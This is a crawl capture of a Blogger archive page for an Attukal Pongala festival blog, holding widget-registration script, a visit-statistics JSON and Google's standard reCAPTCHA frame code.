{'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Attukalpongala', 'description': 'A blog on Attukal Pongala now featuring Attukal Pongala 2016 \n\x3cbr\x3eMore than three million women gather here to offer pongala to Attukal Amma the Hindu goddess making it the largest gathering of women on earth. News reports, photos and videos of Attukal Pongala.', 'url': 'https://attukalpongala.blogspot.com/2010/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'month': 2, 'rangeMessage': 'Showing posts from February, 2010'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/legend.html', 'id': '3645005445863696643', 'title': 'PONGALA'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/kudiyiruthu.html', 'id': '4036436700459655197', 'title': 'KUDIYIRUTHU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/thottampattu.html', 'id': '109390229530517619', 'title': 'THOTTAMPATTU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/kuthiyottam.html', 'id': '2323501122023089533', 'title': 'KUTHIYOTTAM'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/ezhunnallippu.html', 'id': '9119416104358353401', 'title': 'EZHUNNALLIPPU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/pongala-recepe.html', 'id': '5405205954784190258', 'title': 'PONGALA RECEPE'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/pongala-video.html', 'id': '6918435531432406896', 'title': 'PONGALA VIDEO'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'VISITS', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//attukalpongala.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAfyVjo0As3ku81OwQftavndsbAGGq7CiqCG5VNzwjSFhN6JXmvOtxMb-p1wUMykDdyVjvC8vBrMqKmTiDPTmqrQsbWIw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-2-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-2-2', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attukalpongala.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAfyVjo0As3ku81OwQftavndsbAGGq7CiqCG5VNzwjSFhN6JXmvOtxMb-p1wUMykDdyVjvC8vBrMqKmTiDPTmqrQsbWIw
body_size: -10
content:
{"total":193547,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,46],[1,37],[2,15],[3,9],[4,28],[5,20],[6,15],[7,6],[8,13],[9,23],[10,7],[11,11],[12,19],[13,13],[14,18],[15,93],[16,30],[17,21],[18,23],[19,17],[20,38],[21,49],[22,56],[23,64],[24,52],[25,45],[26,38],[27,36],[28,38],[29,10]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F7sHQtDtawJ7AgfUvXet9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768548785889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>